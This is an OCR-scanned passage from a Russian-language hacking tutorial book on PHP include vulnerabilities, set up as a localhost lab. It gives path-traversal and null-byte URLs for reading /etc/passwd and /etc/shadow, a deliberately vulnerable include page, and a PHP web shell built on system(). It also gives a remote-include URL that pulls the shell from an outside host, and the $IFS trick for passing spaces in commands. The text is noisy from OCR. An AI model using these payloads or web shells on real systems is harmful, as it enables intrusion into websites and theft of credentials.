

Но не останавливайтесь на этом! Последовательно добавляйте группу символов

.. / в строке адреса, то есть поочередно вводите

http:/Лocalhost/my.php?page=./../../etc/passwdUOO

http://localhost/my.php?page=./../../../etc/passwd*00

Локальный РНР-инклуд 39

j^ocatton ?dit View Qo ^ookmdn^s Jools Settings \ftfmdow Help

, . . ^ ч S3I

t> LjjCtton:|дУhttp:Woc»thoatfmy.php?p»g«« / I ' •¦ /etc/passwd%00 » J

root:x:0:0::/root:/bin/bash bin:x:l:l:bin:/bin: daemon:x:2:2:daemon.7sbin: adm:x:3:4:adm:/var/log:

tp:x:4:7:lp:/var/spool/lpd: sync :x:5:0:sync:/sb in :/b in/sync

shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:ha!t:/sbin:/sbin/halt mail:x:8:12:mail:/:

news:x:9:13:news:/usr/lib/news: uucp:x:10:14:uucp:/var/spool/uucppublic:

operators:ll:0:operator:/root:/bin/bash games:x:12:100:games:/usr/games: ftp:x:14:50::/home/ftp:

smmsp:x:25:25:smmsp:/var/spool/clientmqueue: mysql:x:27:27:MySQL:/var/lib/mysql:/bin/bash

rpc:x:32:32:RPC portmap user:/:/bin/false sshd:x:33:33:sshd:/:

gdm:x:42:42:GDM:/var/state/gdm:/bin/bashpop:x:90:90:POP:/: nobody:x:99:99:nobody:/:

postgres:x:1000:100::/homG/postgres: *

Page loaded

—

Рис. 04.2. Содержимое файла /etq/passwd на вашем компьютере

И так до тех пор, пока наконец не увидите вместо сообщения об ошибке

содержимое файла /etc/passwd, как показано на рис. 04.2.

Мои поздравления! Вы только что совершили еще один хак!

Небольшое замечание. Количество групп /.. / должно быть не меньше, чем

уровень вложенности каталога. Если оно меньше, мы не достигнем корневого

каталога /. Если оно больше — ничего страшного, лишние «переходы наверх» отбро-

сятся, потому что выше корневого каталога подниматься уже некуда. Так, изучая

конкретный сайт, можно в первом же запросе сразу указать достаточно большое

количество групп /.. /, чтобы гарантированно достичь корневого каталога.



Однако файл /etc/passwd отображается в браузере не так, как надо: строки

сливаются. Но и от этого у хакеров есть верное средство. Выберите в меню браузера

команду View > View Document Source (если это браузер Konqueror) или View > Page Source

(если это FireFox) и наслаждайтесь точно воспроизведенным файлом (рис. 04.3).

Чем же так интересен для хакеров файл /etc/passwd? Тем, что он содержит

имена (логины) всех пользователей системы. Также там есть и другая интересная

информация о пользователях. Начинается этот файл с суперпользователя (то

есть с пользователя root). Пользователь root всегда имеет идентификатор

(номер) пользователя 0 и идентификатор группы 0. Буква х стоит вместо пароля

40 04. РНР-инклуд

root:х:0:0::/root:/bin/bash

bin:x:l:1:bin:/bin:

daemon:x:2:2:daenon:/sbin:

ad«:x:3:4:ada:/var/log:

lp:x:4:7:lp:/var/spool/lpd:

s ync:x:5:0:sync:/sbin:/bin/sync

shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown

halt:x:7:0:halt:/sbin:/sbin/halt

¦ail:x:8:12:mail:/:

news:x:9:13:news:/us г/lib/news:

uucp:x:10:14:uucp:/var/spool/uucppublic:

operator:x:11:0:operator:/root:/bin/bash

ganes:x:12:100:ga«es:/usr/geues:

ftp:x:14:50::/hone/ftp:

siRRsp:x:25 : 25 :sm«sp:/var/spool/clientmqueue:

«ysql:x:27:27:MySQL:/var/lib/nysql:/bin/bash

rpc:x:32:32:RPC portmap user:/:/bin/false

sshd:x:33:33:sshd:/:

gdn:x:42:42:GDM:/va г/s tate/gdn:/bin/bash

pop:x:90:90:P0P:/:

nobody:x:99:99:nobody:/:

postgres:x:1000:100::/home/postgres:

Рис. 04.3. Нормальный вид файла /etc/passwd

пользователя. Раньше здесь указывался пароль пользователя, но в современных

системах он хранится в файле /etc/shadow (в системе FreeBSD и некоторых

других этот файл называется иначе: /etc/master.passwd). В файле /etc/shadow,

как я уже отмечал, хранятся зашифрованные пароли, точнее — хэши паролей, то

есть необратимо преобразованные пароли. Что означает необратимо

преобразованный? Это означает, что обратно «расшифровать» пароль невозможно. Когда

пользователь при входе в систему вводит свой пароль, система вычисляет его

хэш и проверяет, совпадает ли он с хранящимся в файле /etc/shadow. Если хэши

совпадают, система санкционирует вход пользователя.

В нормальных системах права на чтение файла /etc/shadow есть только у

пользователя root или реже у группы пользователей, к которой принадлежит root.

Это сделано для того, чтобы простой пользователь не смог увидеть даже хэши

чужих паролей. И это вполне оправданная мера безопасности, потому что, как

говорилось ранее, существуют средства восстановления «забытых» паролей по

их хэшам (мы рассмотрим их в главе ОС). Интересно, что в некоторых

дистрибутивах Linux почему-то права просмотра файла /etc/shadow даются по

умолчанию всем пользователям. В этом случае любой хакер сможет просмотреть хэши

паролей запросом вида

http://localhost/my.php?page=./../../../../../etc/shadow^OO

В нашей системе мы этого сделать не можем, потому что, хотя мы вошли в

систему как пользователь root, веб-сервер apache, который загружает наш файл,

выполняется с правами простого пользователя, поэтому мы получаем ошибку

Permission denied (Разрешение отвергнуто). Однако если вы дадите права на

чтение файла/etc/shadow всем пользователям, то он без проблем будет загружаться

в браузер.

В заключение в качестве упражнения попробуйте убрать символы Я00 (нулевой

байт) из работающего запроса

Удаленный РНР-инклуд 41

http://localhost/my.php?page=./../../../../../etc/passwd^OO

Посмотрите, что при этом произойдет. Загрузится ли файл /etc/shadow, и если

нет, то почему? Какой файл пытается открыть браузер в этом случае?

СОВЕТ

См. сообщение об ошибке в окне браузера.

Удаленный РНР-инклуд



Если локальный инклуд позволяет только просматривать файлы, то

удаленный, или глобальный, инклуд дает возможность загружать файлы с других

вебсайтов.

Загружаемый с хакерского сайта файл может содержать небольшую программу

на языке РНР, позволяющую нам из адресной строки браузера вводить *nix-

команды, которые будут выполняться на атакуемой системе. То есть хакер может

выполнять любые команды на целевом компьютере при помощи запроса вида

http://[target]/inj.php?inc=http://narod.ru/cmd.txt&cmd=ls

В данном случае файл с хакерской программкой называется cmd.txt и расположен

он по адресу http://narod.ru. В этом примере выполнится команда 1 s, которая

выводит список файлов текущего каталога.

Для этого примера создадим в редакторе новый файл (File > New) со следующими

командами:

<?

$page = ($_GET['раде']);

include("$page");

?>

Это и есть наша уязвимая веб-страничка. Вы можете не набирать заново весь

текст — достаточно просто изменить файл my.php и сохранить его под именем inj.

php (File > Save As) в том же каталоге, где находится файл my.php. Обращу ваше

внимание на то, что я просто убрал из функции include путь к каталогу htdocs

и расширение файла .php, чтобы можно было загрузить абсолютно любой файл,

в том числе с другого сайта. Теперь создадим хакерский файл, позволяющий нам

выполнять команды системы. В реальной жизни он находится на другом сайте

в Интернете, к которому у хакера есть доступ на запись (например, по протоколу

FTP). Но у нас для простоты он будет находиться тоже на локальном компьютере.

Создадим в редакторе новый файл с текстом

<рге>

<?php

pri nt("<b>$cmd</b>\n");

system($cmd);

?>

</pre>

42 04. РНР-инклуд

Сохраним файл с именем cmd.php в том же каталоге, что и inj.php. Здесь теги <рге>

и </рге> языка HTML задают начало и конец фрагмента, для которого должно

сохраняться исходное форматирование (чтобы браузер не объединял несколько

выводимых строк в одну). Команда print выводит значение переменной $cmd —

просто распечатывает жирным шрифтом введенную команду перед тем, как

показать результат ее выполнения. Функция system() выполняет команду системы,

содержащуюся в переменной $cmd, и выводит результат в окно браузера.



Теперь, когда приготовления закончены, введем в адресной строке браузера

следующее:

http://1 оса1 host/i nj.php? page=http://1 oca1 host/cmd.php?cmd=l s

Если вы все сделали правильно, у вас отобразится что-то похожее на рис. 04.4.

Жирным шрифтом выводится сама команда 1 s, а далее — результат ее

выполнения, то есть список файлов и подкаталогов текущего каталога.

1 location §dit J#ew j?o ftookmarks Tools ?ettmgs Window ?ldp

4 4 4

I ?> Location: i8^http.//localhost/inj.php?page==http//localhost/cmd.php?cmcl==--ls

1 Is

I base

1 beef

1 cmd.php

1 cmd.php-

1 index.php

1 info.php p.

1 inj .php ^

1 inj .php-

1 manual

1 my. php

1 olate

1 phpmyadmin

1 unicornscan

I webexploitation_package_01

1 webexploitationj?ackageJ32

¦ Page loaded

¦¦МННШВ

Щ

p! j \

Рис. 04.4. Результат выполнения команды Is посредством удаленного инклуда

Если у вас выдается сообщение о том, что какой-то файл не найден или не

может быть открыт, проверьте правильность ввода адресной строки. Если же есть

ошибки в файле inj.php или cmd.php, то в окне браузера будет выведено сообщение

Parse error с указанием типа ошибки, полного имени файла, содержащего ошибку,

Удаленный РНР-инклуд 43

и номера строки с ошибкой. Сверьтесь с текстом книги и последовательно

исправьте все найденные ошибки.

Если у вас все получилось, вместо 1 s попробуйте ввести другие *тх-команды.

Например, введите команду uname (выдает имя unix-машины, в данном случае —

тип операционной системы).

Также попробуйте ввести команды pwd (print working directory — напечатать

рабочий каталог) и id (идентификатор текущего пользователя). Последняя

команда сообщает, что мы работаем как пользователь nobody (с идентификатором

пользователя uid=99), принадлежащий группе подгоир (с идентификатором группы

gid=99). Помимо этого, наш пользователь может являться членом и других групп,

что показывается в параметре groups. Отмечу, что на большинстве Linux-систем

веб-сервер выполняется именно с правами пользователя nobody.

Введите также команду di г, которая, как и команда 1 s, выводит содержимое

текущего каталога, но в несколько столбцов.

Доступ, который мы сейчас получили к уязвимой системе, носит название веб-

шелла. Такой доступ зачастую является первым шагом к получению

полноценного шелла, о котором речь пойдет в последующих главах.

Вообще говоря, шелл (от англ. shell — оболочка) — это системная *шх-программа,

позволяющая пользователю выполнять команды системы через интерфейс

командной строки (консоли). Шеллов в *nix несколько, в отличие от системы

Windows, в которой есть только CMD.exe. Наиболее популярные *шх-шеллы носят

названия bash и sh.

Заметим, что *тх-команды часто имеют параметры. Параметры в стиле Unix

обычно начинаются с черточки (-), иногда с двух подряд (- -) и отделяются

пробелом от основной команды. К примеру, команда uname -а выводит подробную

информацию о Unix-машине. Часто можно после черточки вводить не один,

а несколько однобуквенных параметров. Например, команда Is -1 а выводит

информацию о файлах и каталогах в «длинном» формате, а также показывает

скрытые файлы и каталоги (в *nix имена скрытых файлов и каталогов

начинаются с точки).

ПРИМЕЧАНИЕ

Между системой Linux и другими версиями Unix существуют небольшие различия,

и иногда одинаковые по смыслу параметры некоторых команд могут

обозначаться разными буквами или вообще отсутствовать в какой-то системе.

Порядок следования параметров часто не имеет значения, так что можно

напечатать His -al вместо Is -1 а. Но вот проблема — наш простейший веб-шелл не

распознает пробелы. Если вы попробуете ввести команду с пробелами, программа

выдаст сообщение об ошибке.

Как же хакеры решают эту проблему? В Linux есть переменная окружения $IFS,

которую можно использовать в качестве разделителя (пробела). Тогда наша

44 04. РНР-инклуд

шшшшшш

1 Location ?dtt $<

1 |> Location $fo

I ls$IFS-la

1 total 37

1 drwxr-xr-x

1 drwxr-xr-x

1 drwxr-xr-x

I drwxr-xr-x

1 -rw-r--r--

1 -rw-r- - r- -

1 -rw-r--r--

I -rw-r--r--

I -rw-r--r--

I - rw-r- - r- -

I -rw-r--r--

1 -rw-r--r--

I -rw-r- - r- -

I drwxr-xr-x

I -rw-r--r--

I drwxr-xr-x

1 drwxr-xr-x

I drwxr-xr-x

I drwxr-xr-x

1 drwxr-xr-x

1G root

10 root

13 root

10 root

1 root

1 root

1 root

1 root

1 root

1 root

1 root

1 root

1 root

8 root

1 root

9 root

12 root

5 root

7 root

19 root

kmarks

root

root

root

root

root

root

root

root

root

root

root

root

root

root

root

root

root

root

root

root

Tools

ч. ч

220

107

936

107

62

37

81

79

79

66

24

49

53

2319

66

377

1840

172

119

366

шяяшяшвшшяшшшшштшшшт

Settings V^mdoft- Help

*

Jun 16 17:08

Jan 18 2009

Jan 18 2009

Jan 18 2009

Jun 16 17:08

Jun 16 16:53

Jun 16 16:08

Jun 16 16:08

Jun 16 16:07

Jun 15 22:42

Jan 18 2009

Jun 16 01:21

Jun 16 01:16

Jan 18 2009

Jun 15 21:55

Jan 18 2009

Jan 18 2009

Jan 18 2009

Jan 18 2009

Jan 18 2009

base

beef

cmd.p hp

cmd.pbp-

cmd.pl

cmd.pl-

cmd.txt

index.php

info.php

inj .php

inj .php-

manual

my. p hp

olate

phpmyadmin

unicornscan

webexploitation_package_01

webexploitation_package_02

Щ

* У 1

*

Рис. 04.5. Результат выполнения команды ls$IFS-la

команда примет вид 1 s$IFS-1 а. На взгляд обычного пользователя очень странно,

но работает! Результат можно видеть на рис. 04.5.

Немного изменим текст веб-шелла:

<рге><? system($_GET['cmd']):?></рге>

Если бы мы ввели эту команду, у нас шелл воспринял бы знак + вместо пробела,

и команда Is -1 а выглядела бы как 1 s+-1 а. Можете поэкспериментировать сами.

Давайте рассмотрим рис. 04.5 поподробнее. Вверху выводится общее количество

файлов и каталогов (total). А что значат надписи вида drwxr-xr-x? Буква d

обозначает каталог, у файла на этом месте стоит прочерк (-). Потом перечисляются

права доступа, причем первая тройка символов обозначает права владельца,

вторая — права группы, третья — права прочих пользователей, а сами символы

означают следующее:

О г — чтение (read);

О w — запись (o;rite);

О х — выполнение (erecute).

Примеры:

-rw--w-r-x 1 bob csc532 70 Apr 23 20:10 file

drwx- 2 sam Al 2 May 01 12:01 directory

Удаленный РНР-инклуд 45

То есть первая тройка символов показывает права доступа самого владельца

файла или каталога (имя владельца напечатано немного дальше, у нас на рис. 04.5

это пользователь root, а в примерах — пользователи bob и sam соответственно).

Если вместо буквы стоит прочерк, то этого права у пользователя нет. Следующая

тройка символов показывает права на этот файл (каталог) для группы, к которой

принадлежит владелец. У нас на рис. 04.5 это группа root (имя группы

выводится следом за именем пользователя). И последняя тройка символов — это права

других пользователей, не входящих в группу, к которой принадлежит владелец

файла. Если там указано три прочерка, то прочие пользователи вообще не имеют

доступа к файлу. Например, гляря на следующую строку, можно сказать, что abc

у нас является каталогом (d), принадлежит пользователю root и группе root:

drwxr-xr-- 10 root root 107 Jan 18 2009 abc

Кроме того, владелец имеет полные права (rwx), группа имеет права на чтение

и исполнение, но не имеет права на запись (г-х), а прочие пользователи имеют

право только на чтение (г- -). Также видно, что каталог создан 18 января 2009 года

(Jan 18 2009). Права на доступ к текущему каталогу можно посмотреть с помощью

команды Is -lad.

Владельцем файла изначально является его создатель. Владелец существующего

файла (или пользователь root) командой chown может назначить нового

владельца. Владелец может в любое время изменить права доступа к принадлежащему

ему файлу (каталогу) командой chmod. Например, следующая команда дает права

чтения, записи и исполнения (цифра 7) самому владельцу, права чтения и

исполнения (цифра 5) — группе и прочим пользователям (последняя цифра 5):

chmod 755 <имя файла>

Как вы уже поняли, первая цифра задает права владельца, вторая — группы,

третья — прочих пользователей.

Чтобы вы знали, какие цифры следует вводить, изучите следующий перечень:

0 — никаких разрешений;

1 — только исполнение;

2 — только запись;

3 — запись и исполнение;

4 — только чтение;

5 — чтение и исполнение;

6 — чтение и запись;

7 — все права (чтение, запись и исполнение).

Суперпользователь (пользователь root) может изменить права доступа к любому

файлу вне зависимости от того, кем он создан.

Однако вернемся к веб-шеллу и командам системы. Вы можете посмотреть

командой cat содержимое любого файла, к которому у вас есть доступ на чтение.

Например, команда cat /etc/passwd выведет на экран файл /etc/passwd. Конечно,

46 04. РНР-инклуд

в нашем веб-шелле команду надо набирать так: cat$IFS/etc/passwd или в

переделанном варианте так: cat+/etc/passwd.

Теперь вы знаете некоторые наиболее часто употребляемые хакерами *nix-

команды, а также имеете некоторое представление о правах доступа в *nix.

Краткий список команд можно найти в приложении 1.

Реальный пример РНР-инклуда —

движок NaboPoll

